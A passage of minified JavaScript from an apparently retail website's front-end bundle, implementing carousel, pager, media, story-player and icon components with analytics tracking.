u=r-s;return u>0&&r===t-1?"reset-stop":u>0&&r>=a&&n?"increment":u<0&&0===r?"reset-start":u<0&&r<e&&d?"decrement":void 0}()){case"increment":l+=1;break;case"decrement":l-=1;break;case"reset-start":l=0;break;case"reset-stop":l=t-o}n=[];for(let e=0;e<o;e+=1)n.push({index:l+e,slotIndex:e});let d=n.find(e=>e.index===r);a=d?d.slotIndex:0,s=r}}}(0,h,2);s>1&&(i=0,r={windowSize:(e=r).windowSize,get selectedIndex(){return e.selectedIndex},get pageIndex(){return e.pageIndex},get windowStartIndex(){return e.windowStartIndex},get items(){return e.items},setSelectedIndex:t=>{i=t,e.setSelectedIndex(t%h)},getItemIndexFromSlot:t=>{let{index:s}=e.items[t];return Math.floor(i/h)*h+s}}),r.setSelectedIndex(t),c(r)},[e,h,s,t]),a=d.current,l=u,n=(0,C.useRef)(-1),o=(0,C.useRef)(-1),(0,C.useEffect)(()=>{if(!l)return;let e=l.selectedIndex??0;if(o.current===l.pageIndex&&e!==n.current){let e=a?.children[(0,O.ensureNumber)(l.pageIndex)];e?.classList.remove(od.default.active),setTimeout(()=>{e?.classList.add(od.default.active)},100)}o.current=(0,O.ensureNumber)(l.pageIndex),n.current=e},[a,l]),u&&1!==u.items.length)?(0,k.jsx)("div",{ref:d,className:`${od.default.pager} ${r}`,children:u.items.map((e,t)=>(0,k.jsx)("span",{onClick:()=>{!u||i((0,O.ensureNumber)(u.getItemIndexFromSlot(t)))},className:u.pageIndex===t?od.default.active:""},t))}):null}e.s(["Pager",()=>ou],665353);let oc=({title:e,titleStyle:t,locale:i})=>(0,k.jsx)("div",{className:(0,w.default)(oo.default.content__carousel__headline,"headline4"!==t&&t),children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:i})}),oh=({description:e,locale:t})=>(0,k.jsx)("div",{children:(0,D.isString)(e)?(0,k.jsx)("p",{children:e}):(0,k.jsx)(e$.default,{element:e,locale:t})}),om=(0,C.memo)(function({theme:e="light",layout:t,maxSlidesPerRow:i,slides:s,settings:r,title:a,description:l,callsToAction:n,moduleName:o,moduleId:d,index:u,context:c,variant:h="default"}){let m=(0,nu.useLocale)(),f=(0,C.useRef)(null),[g,p]=(0,C.useState)(null),{carouselItems:_}=function(e){let t=(0,nu.useLocale)(),i=(0,ol.useCmsContent)(),s=i?.productMap,r=e.some(e=>"product"===e.type),[a]=(0,C.useState)(r?oa(e,t,s):e);return{carouselItems:a,hasProductSlides:r}}(s),{prevButtonRef:y,nextButtonRef:v}=(0,ns.useNavigationButtons)(),{impressionRef:S,handleCtaClickEvent:T}=(0,eA.useTrackingEvents)(c),{analyticsManager:x}=(0,H.useAnalytics)(),b=(0,C.useCallback)(e=>{p(e)},[]),E=({direction:e})=>{x.trackContentCarouselNavEvent({module:"Content Carousel",direction:e,moduleName:o,moduleId:d})},{headerHeight:L}=(0,eM.useLayoutMeasurement)(),[A,I]=(0,C.useState)(!1),R=(0,C.useRef)(null);(0,C.useEffect)(()=>{let e=R.current,t={moduleName:o,moduleId:d,type:"Content Carousel"};if(!L||!e||A)return;let i=new IntersectionObserver(([e])=>{e.isIntersecting&&!A&&(x.fireCarouselScrollInView(t),I(!0))},{threshold:.5,rootMargin:`-${L}px 0px -${L}px 0px`});return i.observe(e),()=>{i.unobserve(e)}},[L,A,x,o,d]);let M=(0,C.useMemo)(()=>{var t,r,a,l;let n=t=>"next-gen"===e?2:t,o={modules:[eX.default,ez.Keyboard,eW.Navigation,nZ.Pagination],keyboard:{enabled:!0},navigation:{enabled:!0,prevEl:y.current,nextEl:v.current},pagination:{clickable:!0,el:".swiper-pagination",dynamicBullets:s.length>5,dynamicMainBullets:s.length<5?5:3},slidesOffsetBefore:16,slidesOffsetAfter:16,slidesPerView:1.804,spaceBetween:n(8),watchOverflow:!0,onSlideNextTransitionEnd:()=>E({direction:"next"}),onSlidePrevTransitionEnd:()=>E({direction:"previous"}),onSwiper:e=>f.current=e,onInit:b,watchSlidesProgress:!0,breakpoints:{600:{slidesPerView:2.5,spaceBetween:n(16)},768:{slidesPerView:i>3?3.5:i,spaceBetween:n(16),slidesOffsetBefore:0,slidesOffsetAfter:0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}},1024:{slidesPerView:i,spaceBetween:n(44),slidesOffsetBefore:0,slidesOffsetAfter:0,centeredSlidesBounds:!0,pagination:{dynamicBullets:s.length>4,dynamicMainBullets:3}}}};return"large-grid-layout"===h?{...o,...(t=i,r=s.length,a=y,l=v,{navigation:!1,spaceBetween:16,slidesPerView:1.15,breakpoints:{600:{slidesPerView:1.15},768:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},pagination:r>t,slidesPerView:t>3?3.5:t,spaceBetween:16,slidesOffsetBefore:0,slidesOffsetAfter:0},1024:{...r>t&&{navigation:{enabled:!0,prevEl:a.current,nextEl:l.current}},spaceBetween:16,pagination:r>t,slidesPerView:t,slidesOffsetBefore:0,slidesOffsetAfter:0}}})}:o},[s.length,b,i,h,E,y,v,e]),D=(0,C.useMemo)(()=>{if(r?.carouselStyle==="guided-shopping")return{slidesOffsetBefore:0,slidesOffsetAfter:0,slidesPerView:2.2,breakpoints:{600:{slidesPerView:i>3?3.2:i,spaceBetween:8},1024:{slidesPerView:i,spaceBetween:16}}}},[i,r?.carouselStyle]),N=(0,C.useMemo)(()=>({...M,...D}),[D,M]),F=(0,C.useCallback)(()=>g?.slidePrev(),[g]),j=(0,C.useCallback)(()=>g?.slideNext(),[g]),[U,B]=(0,C.useState)(0),$=(0,C.useCallback)(e=>B(e.realIndex),[]),{currentBreakpoint:G,params:V}=g||{},[z,W]=(0,C.useState)(null),q=(0,C.useCallback)(e=>{(null!==z||0!==e.progress)&&W(1===e.progress)},[z]),K=V?.breakpoints?.[G]||{},Y="auto"===K.slidesPerView?1:Math.round(K.slidesPerView||1),X=1===Y?1:Math.max(0,_.length-Y),Z=(0,C.useMemo)(()=>{let e=void 0!==K.navigation&&!!K.navigation,t=0===U,i=null===z?U===X:z;return(0,k.jsx)(nn,{condition:e||"default"===h,as:nl,onPrev:F,onNext:j,isPrevDisabled:t,isNextDisabled:i})},[K.navigation,U,h,X,F,j,z]),Q=(0,C.useMemo)(()=>{let e=void 0===K.pagination||!!K.pagination;return(0,k.jsx)(nn,{condition:e&&"large-grid-layout"===h,as:ou,items:_,realIndex:U,onSlideTo:e=>g?.slideToLoop(e),repeatCount:X,fallback:(0,k.jsx)("div",{className:"swiper-pagination"})})},[K.pagination,h,_,U,X,g]),J=(0,on.useMediaQuery)(ed.default.tabletDown),ee="carousel"===t||!J&&i<s.length;(0,C.useEffect)(()=>{let e;s.length>0&&x.registerTrackableContent({type:"Content Carousel",names:(e=[],s.forEach((t,i)=>{if("content"===t.type){let s=t.isNumbered?`${i}_isNumberedSlide`:t.image?.id;s&&e.push(s)}if("product"===t.type){let i=t?.faceOutColor||"DEFAULT";e.push(`PRODUCT_${t.productId}_COLOR_${i}`)}}),e),moduleId:d})},[d,x,s]);let et=0===u,ei=!!n?.length&&n?.filter(e=>e?.isEnabled)?.length>0,es=(0,w.default)(oo.default.carousel__wrapper,{[oo.default.carousel__slider]:ee,[oo.default.carousel__grid]:"grid"===t,[oo.default["slide__content--center"]]:r?.isCenter,[oo.default["slide__content--numbered"]]:r?.isNumbered,[oo.default["slide__content--guided-shopping"]]:r?.carouselStyle==="guided-shopping"}),er=(0,w.default)(oo.default.content__carousel__header,{[oo.default["content__carousel__header--center"]]:r?.isCenter,[oo.default["content__carousel__header--numbered"]]:r?.isNumbered}),ea=(0,C.useCallback)((e,t,i)=>{let r=`${o}_${t}`,a=!!et&&0===t,l={...c,tracking:{...c?.tracking,module_nested_count:(0,O.ensureString)(s.length.toString()),module_nested_position:(0,O.ensureString)(t.toString())}};return"product"===e.type?i?(0,k.jsx)(eq.SwiperSlide,{children:(0,k.jsx)(l7,{productSlideData:e,analyticsContext:l})},r):(0,k.jsx)(l7,{productSlideData:e,analyticsContext:l},r):e.type===P.ContentModuleType.STORYPLAYER?i?(0,k.jsx)(eq.SwiperSlide,{children:(0,k.jsx)(uI,{placementId:P.ContentModuleType.STORYPLAYER,defaultModule:{source:P.ContentSource.COREMEDIA,data:e},locale:m,index:t},r)},r):(0,k.jsx)(uI,{placementId:P.ContentModuleType.STORYPLAYER,defaultModule:{source:P.ContentSource.COREMEDIA,data:e},locale:m,index:t},r):i?(0,k.jsx)(eq.SwiperSlide,{children:(0,k.jsx)(l8,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts})},r):(0,k.jsx)(l8,{callsToAction:e?.callsToAction,description:e?.description,icon:e?.icon,index:t,isNumbered:e?.isNumbered,layout:e?.layout,locale:m,media:e?.media,mobile:e?.mobile,priority:a,title:e?.title,module:{moduleId:d,moduleName:o},variant:h,analyticsContext:l,featuredProducts:e?.featuredProducts},r)},[c,m,d,o,et,s.length,h]),el=(0,C.useMemo)(()=>_?.length>0?(0,k.jsxs)(eq.Swiper,{className:es,...N,onRealIndexChange:$,onSlideChangeTransitionStart:q,children:[_.map((e,t)=>ea(e,t,ee)),Z,Q]}):(0,k.jsx)(ni,{className:es,slideCount:i,style:"grid"}),[_,es,ee,i,ea,N,$,Z,Q,q]),en=(0,C.useMemo)(()=>_?.length>0?(0,k.jsx)("div",{className:es,"data-slides-per-row":i,children:_?.map((e,t)=>ea(e,t,ee))}):(0,k.jsx)(ni,{slideCount:i,lean:!0,style:"grid"}),[_,es,ee,i,ea]);return s&&0!==s.length?(0,k.jsx)("div",{className:(0,w.default)(oo.default.content__carousel,oo.default[h]),role:"region","aria-label":`${c?.tracking?.header??o} slider`,"data-theme-cms":e,ref:S,children:(0,k.jsxs)("div",{className:oo.default.content__carousel__inner,ref:R,children:[(a||l)&&(0,k.jsxs)("div",{className:er,children:[!!a&&(0,k.jsx)(oc,{title:a,titleStyle:r?.titleStyle,locale:m}),!!l&&(0,k.jsx)(oh,{description:l,locale:m})]}),ee?el:en,ei&&(0,k.jsx)("ul",{className:oo.default["carousel__call-to-action"],children:n.filter(e=>e.isEnabled).map((e,t)=>(0,k.jsx)("li",{children:(0,k.jsx)(nQ.ButtonLink,{as:eL.LocaleLink,href:e.url,onClick:T,children:e.text})},t))})]})}):null});var of=e.i(166558),og=e.i(81527),op=e.i(738818);let o_=(0,C.memo)(function({theme:e="light",slides:t,settings:i,media:s}){let r=(0,nu.useLocale)(),a=(0,R.useIsPdp)(),l=s?.[0],n=l?.id?`${eS.SCENE7_BASEURL}image/Underarmour/${l?.id}?fit=constrain,1&wid=390&hei=693&fmt=jpg&qlt=85`:void 0;return 0===t.length?null:(0,k.jsxs)("div",{className:(0,w.default)(og.default.content__carousel__quote,i?.directionStyle&&og.default.flip),role:"region","data-theme-cms":e,children:[(0,k.jsx)(eJ.default,{condition:a,as:op.AnimationWrapper,variant:"scale",children:l?.id&&(0,k.jsx)("div",{className:og.default.video__container,children:(0,k.jsx)(of.default,{src:l?.id,className:og.default.video__container,controls:!0,auto:!1,loop:!1,muted:!0,posterSrc:n,testID:"quote-module",alt:l?.alt})})}),(0,k.jsx)(op.AnimationWrapper,{children:(0,k.jsx)("div",{className:(0,w.default)(og.default.quotes__container,l?.id&&og.default.has__video),children:(0,k.jsxs)("div",{children:[" ",(0,k.jsx)(et.Carousel,{showNavigation:!0,displayItems:1,className:og.default.quotes_carousel,useRoundNav:!0,children:t.map((e,t)=>{if("content"!==e.type)return(0,k.jsx)(k.Fragment,{});let{title:s,description:a}=e;return(0,k.jsxs)(et.CarouselItem,{className:og.default.quote__slide,children:[!!s&&(0,k.jsx)(nj.default,{text:s,className:(0,w.default)(og.default.content__headline,i?.titleStyle!=="headline4"&&i?.titleStyle),locale:r}),!!a&&(0,k.jsx)(nj.default,{text:a,className:og.default.content__description,locale:r})]},t)})})]})})})]})});var oy=e.i(941386);function ov({data:e,locale:t,position:i,placement:s}){let{theme:r,settings:a,media:l,image:n,snipeText:o,header:d,subheader:u,subheaderRefs:c,callsToAction:h,mobile:m,featuredProducts:f,context:g,viewtype:p,copytext:_}=e,y=(0,C.useMemo)(()=>"headerRefs"in e&&(0,O.isArrayWithItems)(e.headerRefs)?e.headerRefs:[],[e]),{impressionRef:v}=(0,eA.useTrackingEvents)(g),S=(0,C.useMemo)(()=>({...g,tracking:{...g?.tracking,module_placement:s,module_index:i?.toString()}}),[g,s,i]),T=l&&l[0],x=m?.media&&m.media[0],b=!!n?.src||!!m?.image?.src||!!T?.src||!!x?.src,E=d||u||!!h?.length,[L,A,I]=(0,lV.useModal)(),R=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]),P=a?.titleStyle,N=0===i,F=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.textOnly)??!1,j=(e?.viewtype&&G.moduleSettingsMap?.[e?.viewtype]?.seoSingle)??!1,{width:U}=(0,nk.default)(),[B,$]=(0,C.useState)(!1),[V,H]=(0,C.useState)(!1),[W,q]=(0,C.useState)(!1),[K,Y]=(0,C.useState)(0),[X,Z]=(0,C.useState)(0),Q=(0,C.useRef)(null),J=(0,C.useRef)(null),ee=(0,z.useFormatMessage)(),et=(0,C.useCallback)(()=>{V?(H(!1),q(!1)):(H(!0),q(!0))},[V]);(0,C.useEffect)(()=>{if(null!=Q.current&&null!=J.current){let e=Q.current.clientHeight,t=J.current.clientHeight;K!==e&&Y(e),X!==t&&Z(t),X>K+10?$(!0):$(!1)}},[J,Q,X,K,U,B]);let ei=(0,M.isVideoReference)(T),es=ei&&T.playerSettings,er=(0,C.useRef)(null);(0,C.useEffect)(()=>{er.current&&(er.current.defaultMuted=!0,er.current.autoplay=!0,er.current.play().catch(D.noop))},[]);let el=(0,C.useMemo)(()=>es?!es.muted&&es.controls&&!es.loop&&!es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster?e3.CLICK_TO_OVERLAY:!es.muted&&es.controls&&es.loop&&es.autoPlay&&(0,M.isVideoReference)(T)&&T?.poster&&T?.poster.mediaType==="video"?e3.LOOPING_TO_OVERLAY:e3.INLINE_LOOPING:e3.INLINE_LOOPING,[es,T]);(0,M.isImageReference)(T)&&T&&(0===T.height&&(T.height=n?.height),0===T.width&&(T.width=n?.width));let en=l?.[0]?.ctaLink?(0,O.ensureString)(l?.[0]?.ctaLink):void 0,eo=(0,C.useMemo)(()=>j?(0,k.jsxs)("div",{className:`module__copyarea ${oy.default["ingrid__seo-single"]}`,children:[(0,k.jsxs)("div",{ref:J,className:oy.default["ingrid__seo-block"],children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(oy.default.header,oy.default[d])}`,children:(0,D.isString)(d)?d:(0,k.jsx)(e$.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${oy.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{"data-testid":"subheader",className:`${(0,w.default)(oy.default.ingrid__subheader)} module__secondary-text`,children:(0,k.jsx)(e$.default,{element:u,refs:c,locale:t})})})]}),(0,k.jsx)("button",{type:"button",className:"showOverflow",onClick:et,"aria-expanded":!!W,children:ee(V?"show-less-seo-ingrid":"show-more-seo-ingrid")})]}):(0,k.jsxs)("div",{className:"module__copyarea module--twoColumn",children:[d&&(0,k.jsx)("h2",{"data-testid":"header",className:(0,w.default)(oy.default.ingrid__seoheader,oy.default[d]),children:(0,D.isString)(d)?d:(0,k.jsx)(e$.default,{element:d,locale:t})}),(0,k.jsx)("div",{className:`module__columns ${oy.default["ingrid__seo-columns"]}`,children:(0,k.jsxs)("div",{className:`module__secondary-text ${oy.default["ingrid__seo-triple"]}`,children:[_&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(_)?(0,k.jsx)("p",{className:`${oy.default.ingrid__copytext}`,children:_}):(0,k.jsx)("div",{className:`${oy.default.ingrid__subheader}`,children:(0,k.jsx)(e$.default,{element:_,refs:y,locale:t})})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${oy.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${oy.default.ingrid__subheader}`,children:(0,k.jsx)(e$.default,{element:u,refs:c,locale:t})})})]})})]}),[j,d,u,c,y,_,t,et,W,ee,V]),ed=()=>{A()};function eu({children:e}){return(0,k.jsx)("div",{role:"button",tabIndex:0,onClick:ed,onKeyDown:e=>{("Enter"===e.key||" "===e.key)&&A()},className:oy.default["ingrid__video-wrapper"],"data-testid":"ingrid-click-overlay",children:e})}return b||E?(0,k.jsx)("span",{className:`${(0,w.default)(oy.default.ingrid,{overflowWidget:B,"overflowWidget--isOpen":V})} ingrid`,ref:v,children:(0,k.jsx)("div",{className:`${(0,w.default)("cm-module module__wrapper",p&&oy.default[p])} ingrid`,"data-theme-cms":r,"data-testid":"ingrid-module",children:(0,k.jsx)("div",{className:"module__primary-wrapper",ref:Q,children:F?eo:(0,k.jsxs)(k.Fragment,{children:[b&&(0,k.jsxs)("div",{className:oy.default["ingrid__img-wrapper"],children:[(0,k.jsxs)("span",{className:oy.default["image-container"],children:[ei&&({[e3.INLINE_LOOPING]:(0,k.jsx)(lF,{"data-testid":"ingrid-video",sources:[{uri:T?.src??"",type:"video/mp4",device:"desktop",poster:lL((0,O.ensureString)(T?.src)),aspectRatio:lA((0,O.ensureString)(T?.src)).aspectRatio},{uri:T?.src??"",type:"video/mp4",device:"tablet",poster:lL((0,O.ensureString)(T?.src)),aspectRatio:lA((0,O.ensureString)(T?.src)).aspectRatio},{uri:x?.src??"",type:"video/mp4",device:"mobile",poster:lL((0,O.ensureString)(x?.src)),aspectRatio:lA((0,O.ensureString)(x?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),[e3.CLICK_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(e1.default,{image:(0,M.isVideoReference)(T)&&(0,M.isImageReference)(T.poster)?T.poster:{src:"",alt:""},priority:N}),(0,k.jsx)(e1.default,{image:(0,M.isVideoReference)(x)&&(0,M.isImageReference)(x?.poster)?x?.poster:{src:"",alt:""},priority:N,isMobile:!0}),(0,k.jsx)("div",{className:oy.default["ingrid__video-icon"],children:(0,k.jsx)(lj.PlayIcon,{size:"MD",className:oy.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lB,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]}),[e3.LOOPING_TO_OVERLAY]:(0,k.jsxs)(eu,{children:[(0,k.jsx)(lF,{"data-testid":"ingrid-video",sources:[{uri:T.poster?.src??"",type:"video/mp4",device:"desktop",poster:lL((0,O.ensureString)(T.poster?.src)),aspectRatio:lA((0,O.ensureString)(T.poster?.src)).aspectRatio},{uri:T.poster?.src??"",type:"video/mp4",device:"tablet",poster:lL((0,O.ensureString)(T.poster?.src)),aspectRatio:lA((0,O.ensureString)(T.poster?.src)).aspectRatio},{uri:((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)??"",type:"video/mp4",device:"mobile",poster:lL((0,O.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)),aspectRatio:lA((0,O.ensureString)((0,M.isVideoReference)(x)&&(0,M.isVideoReference)(x.poster)?x?.poster.src:T.poster?.src)).aspectRatio}],forwardVideoRef:er,loop:!0,muted:!0,autoPlay:!0,playsInline:!0}),(0,k.jsx)("div",{className:oy.default["ingrid__video-icon"],children:(0,k.jsx)(lj.PlayIcon,{size:"MD",className:oy.default["ingrid__video-icon-play"]})}),L&&(0,k.jsx)(lB,{desktopMedia:T,mobileMedia:x??T,isModalOpen:L,onClose:I})]})})[el]||null,(0,M.isImageReference)(T)&&(0,k.jsx)(e1.default,{context:g,ctaLink:en,image:T,priority:N}),(0,M.isImageReference)(x)&&(0,k.jsx)(e1.default,{context:g,ctaLink:en,image:x??T,priority:N,isMobile:!0})]}),f&&(0,k.jsx)(ea,{...f})]}),E&&(0,k.jsxs)("div",{className:(0,w.default)(oy.default.ingrid__copyarea,"module__copyarea"),"data-align-desktop":a?.isCenter?"center":"left","data-align-mobile":m?.settings?.isCenter?"center":"left",style:R,role:"copyarea","data-testid":"ingrid-copyarea",children:[o&&(0,k.jsx)("p",{className:oy.default["ingrid__snipe-text"],children:o}),d&&(0,k.jsx)("h2",{"data-testid":"header",className:`${(0,w.default)(oy.default.ingrid__header,oy.default[P])} `,children:(0,D.isString)(d)?d:(0,k.jsx)(e$.default,{element:d,locale:t})}),u&&(0,k.jsx)(k.Fragment,{children:(0,D.isString)(u)?(0,k.jsx)("p",{className:`${oy.default.ingrid__subheader}`,children:u}):(0,k.jsx)("div",{className:`${oy.default.ingrid__subheader}`,children:(0,k.jsx)(e$.default,{element:u,refs:c,locale:t})})}),(0,O.isArrayWithItems)(h)&&(0,k.jsx)(nU.default,{actions:h,isTextLink:a?.isTextLinks,context:S,className:oy.default.ingrid__list})]})]})})})}):null}var oS=e.i(892413);function oT({data:e,locale:t,index:i}){let{theme:s,context:r,settings:a,header:l,subheader:n,image:o,mobile:d,snipeText:u,callsToAction:c,media:h,icon:m}=e,f=0===i,g=!!(e.images?.[0]?.src||d?.images?.[0]?.src),p=h?.[0],_=d?.media?.[0],y=!!(o?.src||d?.image?.src||p?.src||_?.src),v=!!(l||n||c?.length),{impressionRef:S}=(0,eA.useTrackingEvents)(r),T=(0,C.useMemo)(()=>{if(a?.width&&100!==a.width)return{"--desktop-width":`${a.width}%`}},[a?.width]);if(!g&&!v)return null;let x=a?.titleStyle,b=(0,M.isVideoReference)(p),E=(e,i=!0)=>(0,k.jsxs)("div",{className:(0,w.default)(oS.default["storytelling-split__copyarea"],e),style:T,children:[m&&(0,k.jsx)(l0,{className:oS.default["storytelling-split__icon"],id:m,size:"LG"}),u&&(0,k.jsx)("p",{className:oS.default["storytelling-split__snipe-text"],children:u}),l&&(0,k.jsx)("div",{className:(0,w.default)(oS.default["storytelling-split__header"],x&&i?oS.default[x]:void 0),"data-header-cms":a?.titleStyle,children:(0,D.isString)(l)?(0,k.jsx)("p",{children:l}):(0,k.jsx)(e$.default,{element:l,locale:t})}),n&&((0,D.isString)(n)?(0,k.jsx)("p",{className:oS.default["storytelling-split__subheader"],children:n}):(0,k.jsx)("div",{className:oS.default["storytelling-split__subheader"],children:(0,k.jsx)(e$.default,{element:n,locale:t})})),(0,O.isArrayWithItems)(c)&&(0,k.jsx)(nU.default,{actions:c,isTextLink:a?.isTextLinks,context:r,className:oS.default["storytelling-split__ctas"]})]});return y&&v?(0,k.jsx)("section",{className:(0,w.default)(oS.default["storytelling-split"],{[oS.default["storytelling-split--dark"]]:"storytelling-split-dark"===e.viewtype}),"data-theme-cms":s,ref:S,children:y&&(0,k.jsx)("div",{className:(0,w.default)(oS.default["storytelling-split__wrapper"],{[oS.default["storytelling-split__wrapper--inverse"]]:a?.directionStyle}),children:b?(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{className:oS.default["storytelling-split__video-wrapper"],children:(0,k.jsx)(lK,{desktopMedia:p,mobileMedia:_,priority:f})}),E()]}):(0,k.jsxs)(k.Fragment,{children:[y&&(0,k.jsxs)("div",{className:oS.default["storytelling-split__img-wrapper"],children:[(0,k.jsx)("div",{className:oS.default["storytelling-split__mb-hide"],children:o?.src&&(0,k.jsx)(e1.default,{context:r,priority:f,image:o})}),(0,k.jsx)("div",{className:oS.default["storytelling-split__dt-hide"],children:d?.image&&d.image.src&&(0,k.jsx)(e1.default,{context:r,priority:f,image:d?.image,isMobile:!0})})]}),E()]})})}):null}let ox=(0,nh.default)(()=>e.A(484541),{loadableGenerated:{modules:[505773]},ssr:!1});function ob({id:e,locale:t,posts:i,profile:s,theme:r,moduleName:a,className:l,buttonClassName:n,children:o,copyArea:d,slotType:u,position:c,placement:h}){let[m,f,g]=(0,lV.useModal)(),{analyticsManager:p}=(0,H.useAnalytics)(),_={tracking:{module_id:e,module_type:`${u}Clips`,module_name:a,module_position:c,module_placement:h,cta_type:"clips",cta_target:i[0]?.name}},{impressionRef:y}=(0,eA.useTrackingEvents)(_);return(0,k.jsxs)("div",{className:l,"data-theme-cms":r,ref:y,children:[(0,k.jsx)("button",{type:"button",className:n,onClick:()=>{p.trackStoryPlayerWrapperClick(_.tracking),f()},onMouseEnter:()=>p.trackStoryPlayerHover(_.tracking),children:o}),d&&(0,k.jsx)("div",{className:l,tabIndex:0,children:d}),m&&(0,k.jsx)(ox,{posts:i,profile:s,isModalOpen:m,onClose:g,locale:t,moduleName:a,context:_})]})}ob.displayName="StoryPlayerWrapper";var oE=e.i(954964),ok=e.i(204269);function oC(e){let t=40,i=30,s=20,r=48,a=36,l=24,n={outer:1,middle:1+(40-i)/2,inner:1+(40-s)/2},o={outer:1,middle:1+(48-a)/2,inner:1+(48-l)/2};return(0,k.jsxs)("svg",{viewBox:"0 0 42 50",fill:"none",xmlns:"http://www.w3.org/2000/svg",...lJ(e),className:ok.default["media__tile__svg-rect"],children:[(0,k.jsx)("rect",{className:ok.default["media__tile__svg-rect--outer"],width:t,height:r,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"4",x:n.outer,y:o.outer}),(0,k.jsx)("rect",{className:ok.default["media__tile__svg-rect--middle"],width:i,height:a,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"3",x:n.middle,y:o.middle}),(0,k.jsx)("rect",{className:ok.default["media__tile__svg-rect--inner"],width:s,height:l,stroke:"currentColor",fill:"none",strokeWidth:"2",rx:"2",x:n.inner,y:o.inner})]})}function ow({media:e,mobileMedia:t,autoPlay:i=!1,isPdp:s=!1}){let[r,a]=(0,C.useState)(!1),{isMobile:l}=(0,eM.useLayoutMeasurement)(),{muteVideoRef:n}=lH({desktopMedia:e,mobileMedia:t}),o="4 / 5",d=(0,M.isVideoReference)(e)?lL((0,O.ensureString)(e?.src)):e?.src,u=(0,M.isVideoReference)(t)?lL((0,O.ensureString)(t?.src)):t?.src;e5(()=>{s&&!l&&a(!0)});let c=(0,oE.useViewportTracking)({onEnterViewport:()=>{s&&l&&a(!0)},hasFired:r,threshold:.7}),h=(0,w.default)(ok.default.media__tile,{[ok.default["is-animated"]]:r});return(0,k.jsxs)("div",{className:h,children:[s&&(0,k.jsx)("div",{className:ok.default.media__tile__border,ref:c,children:(0,k.jsx)(oC,{size:"XXL",color:"var(--color-black)"})}),(0,k.jsx)("div",{className:ok.default.media__tile__mediaWrapper,children:(0,k.jsx)(lF,{sources:[{uri:(0,O.ensureString)(e?.src),type:"video/mp4",device:"desktop",poster:d,aspectRatio:o},{uri:(0,O.ensureString)(e?.src),type:"video/mp4",device:"tablet",poster:d,aspectRatio:o},{uri:(0,O.ensureString)(t?.src),type:"video/mp4",device:"mobile",poster:u,aspectRatio:o}],autoPlay:i,loop:!0,muted:!0,playsInline:!0,"aria-hidden":!0,preload:"auto",alt:e?.alt||t?.alt,forwardVideoRef:n,startPlayingOnFirstInteractionWithPage:s})})]})}var oL=e.i(70701);function oA({locale:e,media:t,mobile:i,posts:s,profile:r,theme:a,name:l,slotType:n,placement:o,position:d,id:u}){return t?.src||i?.media?.src?(0,k.jsx)(ob,{id:u,placement:o,position:d,locale:e,posts:s,profile:r,theme:a,moduleName:l,className:oL.default.storyplayer,buttonClassName:oL.default.storyplayer__pdpTile,slotType:n,children:(0,k.jsx)("div",{className:oL.default.storyplayer__pdpTile__overflow,children:(0,k.jsx)(ow,{media:t,mobileMedia:i?.media,autoPlay:!0,isPdp:!0})})}):null}oA.displayName="PdpStoryPlayer";var oI=e.i(74074);function oR(e){return(0,k.jsx)("svg",{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",...(0,oI.getEnhancedIconProps)(e),children:(0,k.jsx)("path",{d:"M1.41016 9.83984C0.789062 9.83984 0.332031 9.35938 0.332031 8.75V2.24609C0.332031 1.05078 1.02344 0.359375 2.21875 0.359375H8.72266C9.35547 0.359375 9.82422 0.804688 9.82422 1.4375C9.82422 2.07031 9.34375 2.50391 8.72266 2.50391H7.75L3.64844 2.26953L6.89453 5.35156L10.5156 8.96094C10.7266 9.17188 10.832 9.45312 10.832 9.76953C10.832 10.4258 10.3398 10.8594 9.67188 10.8594C9.39062 10.8594 9.13281 10.7656 8.93359 10.5547L5.32422 6.92188L2.24219 3.67578L2.47656 7.76562V8.75C2.47656 9.37109 2.03125 9.83984 1.41016 9.83984ZM14.2656 22.7188C13.6445 22.7188 13.1641 22.2734 13.1641 21.6406C13.1641 21.0078 13.6445 20.5742 14.2656 20.5742H15.25L19.3516 20.8086L16.0938 17.7266L12.4844 14.1172C12.2734 13.9062 12.1562 13.625 12.1562 13.3086C12.1562 12.6523 12.6602 12.2188 13.3164 12.2188C13.5977 12.2188 13.8672 12.3125 14.0664 12.5234L17.6641 16.1562L20.7578 19.4023L20.5117 15.3125V14.3281C20.5117 13.707 20.9688 13.2383 21.5781 13.2383C22.2109 13.2383 22.668 13.7188 22.668 14.3281V20.832C22.668 22.0273 21.9648 22.7188 20.7695 22.7188H14.2656Z",fill:"currentColor"})})}var oM=e.i(820755);function oD({title:e,description:t,locale:i,theme:s}){return 